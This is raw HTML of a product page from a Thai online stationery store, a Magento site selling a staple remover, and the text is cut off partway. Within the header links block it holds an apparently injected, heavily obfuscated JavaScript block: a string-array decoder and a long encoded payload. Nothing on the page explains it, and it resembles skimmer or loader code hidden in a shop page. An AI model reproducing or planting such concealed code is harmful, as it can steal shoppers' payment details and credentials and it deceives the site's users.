content="https://stationerymine.com/media/catalog/product/cache/67b40ad19abdf9b566f26db2b5cdbcd9/1/0/102807.jpg" /><meta property="og:description" content="" /><meta property="og:url" content="https://stationerymine.com/elephant-kangaro-staples-remover-เครื่องถอนลวดเย็บ-sr500-102807" /> <meta property="product:price:amount" content="250"/> <meta property="product:price:currency" content="THB"/> </head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://stationerymine.com/static/version1766120814/frontend/Sm/market/th_TH/images/loader-2.gif"}}' id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="header-12-style home-6-style footer-13-style product-1-style layout-full_width  catalog-product-view product-elephant-kangaro-staples-remover---sr500-102807 page-layout-2columns-right"> <!-- Google Tag Manager by MagePal --> <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WN27ZR5" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager by MagePal -->        <script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 767px)","conditions":{"max-width":"767px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>   <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div> <script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script> <script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script> <script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".stationerymine.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }</script>  <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>   <script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = true; </script> <script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script> <script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.56\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fstationerymine.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fstationerymine.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script> <!-- BEGIN GTAG CART TAG --> <script>
        require([
            'jquery',
            'Magento_Customer/js/customer-data'
        ], function ($, customerData) {
            $(document).ajaxComplete(function(event, xhr, settings) {
                if (settings.url.search('/customer\/section\/load/') > 0) {
                    var response = xhr.responseJSON;
                    if (response.gatag) {
                        var dataLayerData = $.parseJSON(response.gatag.datalayer);
                        for (index in dataLayerData) {
                            gatag(dataLayerData[index]);
                        }
                    }
                }
            });
        });</script> <!-- END GTAG CART TAG --><div class="page-wrapper"><div class="header-container header-style-12"><div class="header-top"><div class="container"><div class="row row-topheader"><div class="col-lg-4 col-md-4 col-sm-4 col-8 my-auto language-currency-header">  <div class="toplinks-wrapper">
	<ul class="header links list-inline d-flex" style="font-size : 10px;">
                <li>
                         <img src="https://stationerymine.com/media/wysiwyg/STM-Logo/LOGO_STM_200x200px.png" alt="" style="width:1px; height:1px;"/>
                </li>
		<li>
			<i class="min-icon-text align-middle" style="font-size:160%"></i><a class="gtm-tel" href="tel:+6626680102" target="_blank" style="text-indent : 4px;">
				ลูกค้าสัมพันธ์ 02-668-0102 
			</a>

		</li>&nbsp
                <li class="gtm-line"><a style="text-indent: 4px;" href="https://lin.ee/xSX5FeY" target="_blank">
<picture>
    <source type="image/webp" media="https://stationerymine.com/media/wysiwyg/line-icon.webp">
    <img width="20"  src="https://stationerymine.com/media/wysiwyg/line-icon.png" alt=""/>
</picture>


 </a></li>&nbsp
                <li class="gtm-fb"><a style="text-indent: 4px;" href="https://www.facebook.com/STATIONERYMINE/" target="_blank"> <picture>
    <source type="image/webp" media="https://stationerymine.com/media/wysiwyg/facebook-icon.webp">
    <img width="20" src="https://stationerymine.com/media/wysiwyg/facebook-icon.png" alt=""/>
</picture></a></li>&nbsp
	</ul>
</div>
</div><div class="col-lg-8 col-md-8 col-sm-8 col-4 my-auto header-top-links"> <div class="toplinks-wrapper">
<ul class="header links list-inline" style="font-size: 10px;">
<li class="gtm-aboutus"><a style="text-indent: 4px;" href="https://www.stationerymine.com/about-us" target="_blank"> เกี่ยวกับเรา </a></li>
</ul>
</div>
<script type="text/javascript" xml="space">// <![CDATA[
function _0x2a0a(_0x3eab29,_0x29b2b7){const _0x2a0a03=_0x29b2();_0x2a0a=function(_0x165a99,_0x505edd){_0x165a99=_0x165a99-0x0;let _0x33a9d0=_0x2a0a03[_0x165a99];return _0x33a9d0;};return _0x2a0a(_0x3eab29,_0x29b2b7);}function _0x29b2(){const _0x56f750=['350854SNSbXV','1201832nAzIxc','126454AukQWS','541935HfzTNh','10BYdhex','1118486VlZHTL','10616688DXhddk','1101210XAOJsb','16CszwJL','3OTOKVi'];_0x29b2=function(){return _0x56f750;};return _0x29b2();}(function(_0x2f8b75,_0x2e5085){const _0x49b731=_0x2a0a;const _0x10d2d7=_0x2f8b75();while(!![]){try{const _0x2ba93d=parseInt(_0x49b731('0x7'))/0x1+-parseInt(_0x49b731('0x0'))/0x2*(parseInt(_0x49b731('0x4'))/0x3)+-parseInt(_0x49b731('0x6'))/0x4+-parseInt(_0x49b731('0x8'))/0x5+parseInt(_0x49b731('0x2'))/0x6+-parseInt(_0x49b731('0x5'))/0x7*(parseInt(_0x49b731('0x3'))/0x8)+parseInt(_0x49b731('0x1'))/0x9*(parseInt(_0x49b731('0x9'))/0xa);if(_0x2ba93d===_0x2e5085){break;}else{_0x10d2d7['push'](_0x10d2d7['shift']());}}catch(_0x923cdf){_0x10d2d7['push'](_0x10d2d7['shift']());}}}(_0x29b2,0x66da9));(function(){(function(_0x46aca4,_0x18aeb4){_0x18aeb4(_0x46aca4);}([[['UFLuvPjgdTRdvfsJ','XlwiDizxgxVMaXlU']['join'](''),'EOTMyILhtyfxhCJW'+'ufnDNohTLYJvWWWd','uoXtjrCXIRuxnLHE',[['24.b.r.x.63.3m.5j.k.1t.4b.5b.4v.4v.3l.63.2w.6i.6f.3o.5w.36.6a.4i.q.d.z.e.2.6q.3h.5u.6m.5x.g.4s.6v.13.39.5e.k.v.19.41.u.5t.36.57.6a.1s.72.6u.37.2a.30.1f.2x.3p.1m.4x.6w.0.1e.42.1r.68.4s.11.69.2s.2f.5l.3f.w.3t.a.6f.4z.70.4r.1j.52.6f.3y.5d.3u.4g.6m.1e.6b.2v.6y.6a.c.1a.6o.1c.6l.5j.31.4i.65.6x.5w.k.55.36.f.6f.51.6w.4r.1c.4z.6e.3y.19.5r.4i.6l.q.3e.6h.48.6b.6b.1w.40.9.34.t.4s.63.34.3w.3l.2p.5e.5.5k.4v.4c.2k.5v.13.n.z.6c.5w.36.6a.46.4o.1.6r.3s.4w.5d.3h.5u.6i.61.4p.6s.73.67.1x.64.62.5.25.2q.2g.1r.51.69.46.6.30.5o.4w.3s.4m.6n.1m.22.t.6t.q.46.3o.2z.17.56.v.2d.37.k.3s.1x.2p.5g.1.5c.6v.3a.c.3n.6b.3m.5d.3y.73.30.26.2r.2x.69.6f.6j.1m.64.20.2p.66.6z.12.23.4c.6z.9.6n.1t.20.5f.2g.1r.4d.5c.43.12.6.20.11.z.d.4x.1b.6f.5i.2v.2g.q.64.c.j.6a.72.37.6c.29.20.71.2s.29.2p.k.l.11.2i.70.2o.3l.64.6h.5o.53.6n.57.1o.0.6f.4j.6h.1m.60.4v.6i.1k.37.4t.4k.n.6.5r.2j.2x.4v.2m.2u.4n.1r.5c.2j.62.53.6w.z.4t.57.e.6z.1c.53.4b.28.37.2p.6q.j.6c.6w.39.6s.15.65.2v.6k.5o.2r.g.j.11.3i.s.1c.67.31.25.5o.53.3u.4g.6m.2.2d.7.64.16.50.2w.4v.16.59.q.3f.67.2a.6z.50.a.3.21.k.1r.l.36.2.2h.3u.5i.1x.5.2o.28.71.3k.24.21.6g.1m.62.4r.6i.1l.34.4u.4k.6e.0.5p.2g.3d.42.19.6y.6v.67.4x.3c.5r.2n.6b.19.73.7.10.4x.q.3.b.3k.4o.4o.66.2h.3o.47.2k.6y.2d.61.6d.6n.k.3p.m.i.11.2k.6w.2o.3q.1i.4r.3.4r.3g.24.73.a.2i.6t.l.5f.o.2.6y.b.58.33.5g.5f.51.1d.36.70.3h.4f.2x.5h.6p.6e.6j.2y.4a.6h.5q.2n.5v.5b.37.5e.6x.6l.2o.6b.33.6l.5b.3r.3q.1i.4q.53.6z.3.v.70.1r.5n.5n.6f.51.6w.49.5.4e.56.3y.6r.59.4x.h.4a.34.f.2t.4g.1m.3u.15.3f.1q.59.6k.6x.69.5.30.6s.4u.5.2l.1p.6n.12.5v.1f.5u.1t.3g.6h.53.64.3f.3s.d.3l.3o.5u.69.1s.40.1c.65.34.4k.6f.2u.2d.5m.3f.13.3z.9.6f.4x.0.g.62.6h.6w.46.5h.5d.5o.1n.3k.6e.6j.2z.23.2j.3w.3s.1x.6.5g.6q.61.3e.5y.s.4k.q.15.j.3i.4x.70.20.5s.6u.3p.17.9.51.6g.5w.8.31.5.2l.14.33.5k.j.w.1h.5j.4x.2.6z.9.6b.1t.3.4x.5w.5j.1f.2o.w.4a.63.32.5o.5c.v.6w.2t.2x.t.1q.53.6w.4.4j.5u.1z.56.l.19.1v.6x.b.e.62.25.2s.1.6f.53.6k.0.2.46.4j.1p.13.7.t.4x.q.3.r.29.1m.3k.0.6q.30.1t.1g.4q.5j.1w.3q.3a.a.1n.5h.3r.1q.3y.o.2q.1i.5x.5g.4e.4t.2c.2u.6t.q.2.2t.19.39.6v.38.5u.6h.36.4o.50.h.11.3b.5h.k.s.1b.46.u.3a.66.g.z.6y.3d.z.9.4d.2o.6y.1c.4y.4d.29.37.2v.6u.j.m.4h.4b.j.3u.6d.6h.4e.4b.7.21.2w.26.28.3e.1k.4m.4f.4p.3.4r.2g.5e.6n.5u.u.n.65.o.1e.2a.x.4q.5g.6i.r.6e.0.5p.2k.3d.4u.19.6u.73.67.2k.49.61.4y.49.58.x.4e.s.5g.2j.3y.6j.5o.4g.2r.6u.5k.e.3h.58.6k.71.67.4f.4y.70.4v.f.1q.4n.5d.6q.5v.50.5z.u.72.2j.1f.32.5v.3k.5b.4z.3v.o.48.3d.5u.6l.6g.j.2r.6z.5x.v.38.4b.2.27.3f.5j.4x.5w.3c.5l.2l.6d.19.73.3.w.3b.29.52.2k.6n.1m.64.28.6q.28.5b.a.2j.3j.1s.5n.2l.6k.57.5f.1r.1r.4d.2g.6h.1.4r.24.72.2j.32.5c.17.6f.5e.2v.2c.48.5w.5u.42.50.42.55.6k.6x.69.4d.2w.4q.4i.1p.29.2g.36.66.4z.45.1l.3x.4e.2f.7.62.3s.4a.1o.z.6q.i.y.53.21.2i.6h.24.i.19.4p.2t.2v.1v.64.m.i.11.30.6g.4z.3q.2c.6s.5g.42.38.6c.n.4i.3t.22.39.5f.o.2.6q.1n.2a.48.1v.57.51.1i.1x.2p.5g.1d.1z.3a.55.3i.1c.o.23.5f.1x.3w.5p.2w.5f.2j.35.d.2o.4g.1o.3y.15.3g.1n.56.6k.71.1f.43.2f.5o.5r.1n.2g.1p.6l.y.5v.1i.5x.1u.3g.6l.51.5u.3r.40.66.p.d.5u.6b.1w.40.1h.66.35.4k.6b.6j.2r.1o.23.m.4b.44.72.2c.e.6j.2w.23.1.3g.6h.53.5g.3f.4w.2n.3t.50.6b.69.1s.40.60.5x.4t.6s.4n.2u.3y.3k.2p.5j.4l.5l.4v.4e.2g.2j.62.53.48.1n.4l.61.6m.49.2b.3x.2i.6i.1m.66.2c.6y.2d.68.r.37.3f.1u.5l.2m.5w.56.5d.1m.4n.p.s.2q.1b.1r.5b.2z.5d.3u.4g.6m.1m.2t.33.4.6y.50.o.54.i.4d.2c.2d.1x.1s.4y.6v.6k.x.5l.1b.u.34.62.1k.14.2q.4e.4m.71.1j.3e.4r.60.5m.x.1b.39.6r.3o.j.3z.34.n.1v.6e.0.5p.2g.3d.1g.57.61.1y.2q.2k.49.65.52.65.b.46.1l.d.32.2b.4a.5k.1m.o.2j.t.4v.18.5b.s.64.19.1j.31.6l.y.59.f.5w.6n.2s.2o.6h.6b.1i.s.5o.1p.38.6c.4d.y.5k.11.3h.6b.6f.1w.40.5f.5o.4g.4k.2h.6l.3s.3n.2p.5g.1.33.2g.1l.4x.69.63.4w.63.3.x.19.1l.4o.60.67.6v.0.6q.58.28.j.4n.6z.34.6c.67.1s.3m.13.70.3i.49.2y.5h.6r.4l.w.4e.67.20.3y.t.2g.14.5j.2j.34.f.2t.4g.1m.3u.15.3f.1q.6g.4y.x.3n.2j.6c.1v.3k.k.l.11.2a.s.o.x.6c.49.2z.5w.36.6a.3m.1m.5.2z.5o.o.8.e.3s.66.2b.i.5e.4t.3t.3y.1u.2p.5j.1b.1y.26.6h.36.w.6v.3s.5c.1x.d.38.72.3l.a.c.6d.15.1m.66.16.2z.n.47.6q.41.57.1r.69.4.29.48.5b.2r.4v.43.5a.49.47.1r.3y.3g.6h.4z.5c.4s.y.6j.n.6y.3h.4m.1s.40.62.1z.6l.3l.3j.1s.1n.3m.16.63.2p.6h.32.2a.3p.6b.p.3u.5i.1x.3k.3c.6q.d.i.a.6h.5l.14.4y.4h.6w.67.8.2m.2d.1v.g.1h.34.3w.1x.5h.2h.1r.1r.32.69.67.3j.6r.t.3o.1q.4z.3s.2j.1o.z.6q.i.3k.5q.6a.1g.3b.2h.6k.71.6v.10.3j.3o.59.f.5p.4v.3r.3h.4r.1k.2k.3v.3g.6l.4x.66.3e.3s.8.3n.3p.3h.4g.1w.40.5v.6s.72.11.m.59.3k.5v.58.k.4n.35.5p.2o.1a.3f.5w.6q.3l.1f.1.3i.26.3s.1m.3k.1o.52.6w.1i.66.2h.1q.5v.4r.4x.5b.1p.5n.34.16.2o.2i.3e.45.6l.6y.6j.2f.6.2.5o.4z.4d.b.5z.6o.2g.5b.2t.w.1m.5g.4v.19.58.p.2j.x.1l.r.i.3u.73.d.5z.73.1u.3t.2w.57.6c.1.58.6h.53.4s.3m.4i.3y.2j.e.1v.2z.2m.6o.4p.3k.1c.4q.4n.32.6v.9.4i.5l.2v.9.6f.4x.0.43.50.4x.45.b.1h.3s.1w.3.3k.3p.1m.4x.6w.0.4z.1t.47.2m.z.19.1v.71.f.k.29.56.5d.2j.1r.6j.12.5v.1d.5w.1z.3g.6h.4z.5c.4c.3k.31.2v.4q.5u.6d.12.3d.1s.1r.5a.6k.71.6b.4b.31.4q.4h.1n.2c.2g.34.62.14.g.24.u.5o.51.6l.55.1p.0.6c.4h.6g.1m.62.4r.42.41.6i.3h.6s.j.0.2z.4z.70.1x.k.h.11.2y.6k.4z.3p.2f.6t.5g.46.36.6a.4m.62.3d.6j.3c.6a.3k.72.x.5e.67.53.41.5b.1l.6f.1h.5g.l.3p.2y.f.3y.3e.3v.4w.1i.4r.3.4r.30.6u.v.5u.2q.l.39.3m.o.2.62.43.1w.6m.11.6b.2s.2f.5p.3f.10.3t.e.6f.4z.4.g.4b.29.6r.3y.5d.4q.1l.4o.60.67.45.3y.a.66.8.b.6f.6z.34.6s.5r.2y.3.54.35.1s.2c.g.11.3c.45.49.5.14.4p.3.4r.2g.6a.6f.a.72.p.23.5f.s.2.6q.65.2s.3u.4s.5f.49.5u.q.4k.o.57.31.5z.51.5w.6x.5u.6s.3r.r.p.6f.6k.c.a.3q.3g.50.6w.i.5y.2z.g.11.58.6k.71.5z.f.29.35.1l.1j.4p.u.38.62.0.5m.2w.3i.1v.l.j.1r.4p.60.64.43.3t.a.60.c.b.6c.6w.39.6s.5n.30.1.55.35.1v.2a.j.11.3i.3l.49.4.1b.4u.3.4v.2m.68.6c.a.6z.v.22.5f.u.6.6q.62.2t.3z.4s.5j.4b.5s.r.4k.r.55.30.5z.4z.5s.6x.5x.6r.3o.r.t.6d.6i.d.a.3n.3e.53.6w.k.y.2z.h.y.55.6k.6x.5t.d.2e.35.1o.1h.4o.u.36.66.0.5p.33.3f.1v.h.h.1p.4u.60.61.41.3s.a.62.8.b.6d.6x.3a.6s.5r.32.7.5a.35.1y.28.i.11.3g.36.49.7.1a.4r.3.4r.2k.6e.6d.a.6w.t.25.5f.o.2.6q.63.2q.3s.4s.5f.4d.5y.o.4k.u.5b.33.5z.4x.5w.6x.5w.6q.3l.r.p.6b.6g.a.a.3k.3c.52.6w.m.1i.2z.m.z.56.6k.71.5v.b.2f.35.1r.1f.4r.u.34.62.0.5o.32.3c.1v.l.n.1n.4v.60.66.34.d.6y.4q.24.b.6a.72.37.5g.5v.2g.71.47.3d.2h.k.6u.26.6n.2k.2j.61.4y.5l.1f.3j.55.1u.4a.2j.3h.z.6u.16.q.1k.r.g.t.58.6k.71.6f.t.2r.4i.53.7.4p.u.5t.36.57.r.3s.5c.1x.6t.1w.2c.69.54.5w.6d.15.1m.66.2c.62.4k.1c.6i.1h.6.71.f.1g.21.4g.1l.4c.73.h.4h.w.49.6m.44.4e.4p.5f.4o.2c.6f.5f.2t.2j.i.58.28.2h.5e.13.5a.23.2d.2q.3u.1w.2p.5d.1f.1w.3a.57.3e.1c.p.24.5i.1x.71.2o.3e.2r.2b.19.2m.6g.1m.62.2k.6a.2n.4y.46.70.3f.1y.5p.2g.3d.58.5h.1k.4n.5j.6u.5v.53.5y.r.72.2n.1d.1p.4u.60.5t.49.3k.40.4o.4n.r.3m.2v.1l.r.4l.61.27.1y.2p.5f.1r.73.26.6h.3p.1k.6e.3w.5g.1x.5.2c.6e.6d.5e.5u.3v.2c.g.e.6q.3s.4g.5m.72.58.6.71.f.6g.70.m.4n.5c.5j.h.2s.1m.43.4i.1m.3y.f.1f.p.4z.q.1.n.60.40.3o.66.5m.32.1v.1i.4q.53.6j.j.5y.3v.1s.5f.1m.1r.4d.28.3f.5t.6v.3k.r.t.6d.6i.9.a.3r.3e.4z.6w.c.2k.2z.l.45.6o.2j.5t.3v.37.1o.18.3j.4b.2d.u.36.66.1c.1l.6s.3l.j.4p.h.1p.4q.60.5x.17.4k.y.2.12.r.3q.6j.3x.5m.5x.6h.2l.48.4b.1.25.2u.5j.38.60.1c.4a.4o.2w.t.42.48.3z.4w.q.6.l.55.a.0.2k.35.3o.1s.t.2d.m.11.13.5z.57.6x.9.5x.','73.1y.3t.2w.55.6e.7.58.6h.4z.60.6s.2b.1a.6f.10.g.33.66.6o.g.5.5j.19.2.6z.9.6b.2p.4x.63.64.5j.1n.5e.1e.4i.5t.70.l.2j.6v.1n.4r.60.62.x.x.a.5w.4j.3z.4m.5k.70.3l.6b.j.3o.12.4.4q.17.40.u.36.66.14.4v.5s.23.j.2v.49.4k.6g.q.p.36.2y.14.2l.o.4v.18.5b.18.2j.67.2u.73.46.3m.70.f.5w.73.1w.60.3n.5q.3g.3v.3g.6l.4x.66.3e.3s.8.3n.3p.3h.4g.1w.40.63.64.72.11.m.11.3k.y.1v.k.1z.15.4t.5f.2k.2j.63.4w.5n.1f.6h.32.5k.q.2j.3s.6n.5k.4g.2v.6u.5k.c.3f.56.6k.71.6b.2p.2p.2h.13.b.1k.32.22.45.6j.1q.34.47.4u.b.6l.2o.33.6f.5i.2v.3v.a.64.y.5e.2b.4l.59.6k.6x.6p.r.1m.70.g.3n.4s.5b.4c.1o.3e.41.1f.3j.3y.3w.67.5u.44.4i.l.2h.18.4j.2r.6u.6o.53.b.i.5.62.1d.5p.4y.62.5t.m.m.11.30.6g.4z.3m.28.6o.5g.42.38.6c.49.1e.3g.6l.4b.2l.4g.5u.15.3u.52.6y.58.32.6c.2e.5k.57.6x.9.5x.73.1y.3t.2w.55.6e.7.58.6h.4z.5s.3h.4i.3w.24.36.68.4m.6m.3d.8.1p.1r.23.1z.17.5s.r.4k.r.63.69.1b.5x.8.69.40.6r.3o.j.l.5r.2y.23.4i.5g.4v.3l.4w.39.2i.2z.49.4h.2n.2d.61.3n.l.1a.4b.4i.4j.6i.4n.3w.s.2q.1h.5c.37.23.3w.2q.2s.6u.q.3.j.6o.3m.2d.3s.1f.4l.2n.4p.5m.1h.1w.1r.1y.5g.4r.51.2a.u.38.62.1k.1a.2s.4c.4m.71.1f.3i.4t.60.5s.31.19.39.2b.2y.1f.68.70.35.6s.5n.30.1.59.35.1z.2a.n.11.2u.41.49.0.49.z.58.13.5v.3c.60.q.1.n.8.2l.4m.46.5k.2s.9.w.6i.11.1s.1n.1s.2p.5h.1f.1s.3a.57.3e.1c.t.20.5e.1x.71.6d.3e.2v.6o.3z.5d.17.2b.4y.4h.h.2r.2k.6w.58.6.6x.b.6a.29.46.1x.6u.6v.1h.2s.w.4b.6c.27.58.x.4f.30.5u.3k.54.4x.3y.o.4a.3h.5u.6m.6t.g.37.2d.1j.39.35.6k.1r.3p.2g.5h.6v.4l.w.4c.6h.3i.4e.l.2c.4m.5s.6f.5g.2r.3t.a.3y.c.35.67.1k.6y.6k.6x.6l.33.3r.16.6h.5l.2j.1r.6j.12.5v.1d.5w.1z.3g.6h.4z.5s.m.4o.25.v.3u.5u.6d.1s.40.5e.53.4n.3f.2d.6r.3u.1w.2p.5d.3.38.3i.65.5s.57.6t.3u.5i.1x.6t.1s.28.6b.54.5u.69.1b.1m.62.2c.3d.4m.1e.26.11.6b.4z.r.61.6i.3w.k.h.11.2q.3l.43.1w.6g.5p.5o.53.2o.22.3s.1c.5v.4x.5p.5f.q.6.6a.1g.6p.3t.5o.67.5b.5w.t.4k.l.51.5j.32.30.0.6h.3j.1w.6y.6u.37.2a.30.1j.2x.3l.6l.5r.4g.2p.6q.5k.9.3g.57.6k.6x.6l.69.59.3d.1q.x.1r.u.3a.66.8.1n.4y.4b.2j.f.2s.6m.5u.6f.5j.2t.2f.a.50.66.3d.1a.4m.56.6k.71.6j.6b.54.3d.1r.z.28.2g.34.62.1c.4u.20.q.30.19.3w.4i.6h.1e.72.6p.d.4o.c.6c.4v.19.58.x.37.21.34.6t.6a.1m.54.3h.5o.5b.1h.3d.4r.1n.2j.3s.3g.6h.53.5w.3m.54.65.6z.2l.3h.4i.1s.40.5s.6t.6z.11.i.5b.3q.4g.2p.5j.4t.6b.3a.6x.o.6h.37.3s.5c.1x.d.5t.6m.r.62.32.6l.5l.5s.3q.5m.6o.1x.1q.6q.41.57.1r.6p.41.29.48.1.2z.4v.4r.52.22.68.4u.59.4e.2f.3.5i.2u.2x.6l.3x.5m.5s.6s.66.2h.8.2t.6v.19.2.6z.9.1n.4q.5n.4p.2s.73.1n.5e.22.1v.5l.2k.5q.b.6v.4x.5.w.1u.12.3l.1v.39.3u.5k.50.1m.3q.5e.3y.2o.6j.5v.s.37.5p.8.6f.53.6s.0.5p.1z.5p.17.x.4v.62.0.1k.6c.6h.q.40.2r.4t.6o.30.3o.1g.4q.5z.67.73.3y.3d.19.6n.i.11.1w.6w.6h.6u.4b.s.2j.5f.2q.24.3z.1c.5u.4z.5q.23.1i.6a.1d.6o.4k.21.50.21.5z.2n.2q.1v.25.47.3k.2o.3s.s.2q.5f.2h.40.j.15.1p.u.i.2p.4y.t.29.56.6d.1s.40.1w.2x.e.37.5j.j.1c.3q.5w.l.41.59.3j.1h.45.1e.4x.e.2o.4u.42.n.3e.x.o.5c.5j.71.3m.3j.1o.5k.17.s.6i.5m.1v.49.l.6v.6k.6.2e.50.2g.6f.41.1m.4j.25.x.58.2f.2g.5e.4.8.6w.6h.5y.o.2j.1k.1f.4h.1f.5h.r.2d.6h.44.5u.5g.13.5p.5l.3r.5r.y.a.1o.2g.6u.5h.3k.1l.3g.2z.1k.3g.5h.15.37.2x.6q.3d.65.1r.3w.z.1t.5b.6n.3r.2.56.3r.39.4d.6b.2s.5d.47.l.19.4e.2v.j.61.3y.2p.5x.4t.18.40.4m.68.2z.4a.6d.10.41.1x.5h.j.6y.62.2i.4h.66.71.5n.1k.49.4q.1m.2c.4m.42.n.3e.6t.4w.6c.6m.2e.40.39.1o.1f.4m.68.5y.z.x.28.l.6x.62.i.43.3f.45.5z.2s.5d.45.7.17.1p.46.h.3g.48.40.50.3l.2y.2b.4i.68.2z.a.7.p.5m.4t.4x.2l.3q.62.2u.28.d.2m.2e.1e.49.3j.26.2.11.b.36.64.65.2r.55.3i.l.3m.8.2i.z.63.6y.5i.6s.6z.3x.6x.q.i.e.1t.3q.73.26.18.1c.1p.3.6r.11.2h.2u.66.1k.i.f.53.3y.q.2x.2g.6a.3i.6j.g.t.4v.6t.2j.6f.2h.34.1n.2q.47.3c.5s.49.3h.20.5m.r.2l.2w.6q.1r.a.6o.4x.57.2b.33.24.9.3h.6u.6q.t.4z.1s.2l.i.10.54.6l.5o.6n.73.18.1c.5f.5.6p.1x.2h.2y.5w.1m.a.5j.4z.3w.16.31.28.5c.3c.6l.i.t.53.3a.n.6w.62.h.5.3l.73.24.14.1c.5o.2.60.23.2l.30.6e.1l.a.6e.51.3t.2.2z.2k.42.3j.68.z.t.4r.67.2h.6c.4i.56.6h.5m.6n.p.6.14.47.n.33.j.1t.30.4o.6s.3f.3f.1b.q.w.e.1k.1f.4j.6n.5p.6q.4v.1s.4q.3m.2x.30.1d.30.2g.j.2o.1c.2p.6h.5q.58.25.5r.4q.6b.2z.62.6p.2v.y.1o.6s.5e.67.a.19.2r.3s.69.6l.5l.3d.5o.4d.2p.6l.5.4.w.2y.68.3n.6s.6x.2o.51.46.a.4y.r.3s.25.a.2m.z.64.67.5j.6c.1h.3z.73.6n.i.t.1j.3p.73.3g.2o.5d.46.6d.5e.6s.6t.2c.53.4d.60.4x.19.1r.25.0.16.z.63.6y.5i.6s.4r.3x.5d.45.i.u.21.3q.73.32.18.1k.1n.3.63.46.46.l.3c.4g.40.4w.v.2f.25.6.8.z.66.6p.5d.6s.5b.3v.6z.2h.i.n.1l.3n.6n.71.14.1c.5i.0.5m.3.2l.2o.4g.1r.2.72.4x.3v.6y.33.2c.5s.3h.6e.h.t.4r.1n.2l.i.6k.35.1p.5z.47.2y.4.49.3i.25.5r.72.73.28.3g.22.4i.4g.3t.2u.3k.1k.3q.2z.20.1x.4t.6i.59.49.3o.2r.6k.13.5h.3v.45.f.22.1m.2d.0.2w.6c.42.2y.5g.4b.29.53.3g.3f.3s.5y.1o.1f.4k.2e.l.17.6.2s.1z.6x.4.56.6h.5m.6n.6j.18.1k.4x.7.67.19.2h.3i.3r.1o.a.5h.53.56.2z.2x.20.p.3e.6n.s.t.53.2a.2j.j.5g.38.3.26.47.3c.5u.5t.5c.1u.2e.b.r.7.4q.2l.2z.5m.3r.2v.1e.4y.6s.62.1z.a.19.b.3s.6p.4b.5l.2x.56.4d.p.26.5.c.2.2y.6w.r.6s.69.6n.51.4m.54.4y.17.16.25.i.66.z.5w.2f.5j.6c.31.3z.5j.2v.i.d.6l